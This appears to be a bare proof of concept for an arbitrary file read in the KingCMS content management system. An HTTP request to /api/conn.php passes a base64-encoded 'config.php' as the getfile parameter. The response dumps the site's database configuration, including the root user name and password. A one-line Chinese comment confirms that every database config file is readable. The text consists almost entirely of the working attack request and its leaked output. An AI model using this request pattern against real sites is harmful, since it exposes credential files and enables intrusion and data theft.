 GET /api/conn.php?USERID=test&getfile=Y29uZmlnLnBocA%3d%3d&jsoncallback=1&SIGN=9dda3a727e8fcd78308d91eb7fc8c73f&_=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?app=fuwu
Cookie:
Connection: keep-alive
数据库的配置文件全部可以读到
? < + > Type a search term 0 match
Response
Raw Headers Hex
Connection: Keep-Alive
Content-Type: text/javascript; charset=utf-8
1({"getfile":"<?php \n\n\/** \u6570\u636e\u5e93\u8bbe\u7f6e **\/\n\n\t\/\/ \u6570\u636e\u5e93\u4f7f\u7528\u7684\u8bed\u8a00\n\tdefine('DB_CHARSET','utf8');\n\t\/\/
\u6570\u636e\u8868\u524d\u7f00\n\tdefine('DB_PRE','king');\n\n\t\/\/ \u6570\u636e\u5e93\u670d\u52a1\u5668\u5730\u5740\n\tdefine('DB_HOST','localhost');\n\t\/\/
\u6570\u636e\u5e93\u540d\u79f0\n\tdefine('DB_DATA','kingcms');\n\t\/\/ \u6570\u636e\u5e93\u7528\u6237\u540d\u79f0\n\tdefine('DB_USER','root');\n\t\/\/
\u6570\u636e\u5e93\u5bc6\u7801\n\tdefine('DB_PASS','u 2');\n\n\/** \u8def\u5f84\u53ca\u6587\u4ef6\u683c\u5f0f\u8bbe\u7f6e **\/\n\t\n\t\/\/
\u7f13\u5b58\u76ee\u5f55\n\tdefine('PATH_CACHE','_cache');\n\t\n\t\/\/ \u6587\u4ef6\u4e0a\u4f20\u8def\u5f84\u76ee\u5f55\n\tdefine('PATH_UP','upfiles');\n\n\t\/\/
\u7f51\u7ad9\u6837\u5f0f\u53ca\u6a21\u677f,\u7ed3\u6784\uff1a[\u6a21\u677f\u603b\u76ee\u5f55]\/[\u5f53\u524d\u9009\u62e9\u7684\u6a21\u677f\u76ee\u5f55]\uff0c\u5fc5\u987b\u
4ee5\/\u7ed3\u5c3e\n\tdefine('T','templates\/default\/');\n\n\/**\t \u5176\u4ed6\u8bbe\u7f6e **\/\n\n\t\/\/ \u65f6\u533a\u8bbe\u7f6e\n\tdefine('TIMEZONE','Asia\/Shanghai');\n\t\n\t\/\/
\u7cfb\u7edf\u8def\u5f84\u683c\u5f0f,\u683c\u5f0f\u53c2\u8003PHP\u7684date\u51fd\u6570\u53c2\u6570\n\tdefine('FORMAT_PATH','Y\/m\/d\/G');\n\n\t\/\/
\u5b9a\u4e49\u5f53\u524d\u57df\u540d\uff0c\u4e0d\u5305\u542bwww\u7b49\u4e8c\u7ea7\u57df\u540d,[\u5c0f\u5199]\n\tdefine('SITEURL','kingcms.com');\n\n\t\/\/
\u4e91\u7aef\u7ba1\u7406\u5730\u5740\n\tdefine('SERV','http:\/\/admin.kingcms.com');\n\t\n\t\/\/
\u7a0b\u5e8f\u5b89\u88c5\u76ee\u5f55,\u4e0d\u5efa\u8bae\u4fee\u6539\n\tdefine('DIR','\/');\n\t$DIR=DIR;\n\n\t\n?>"})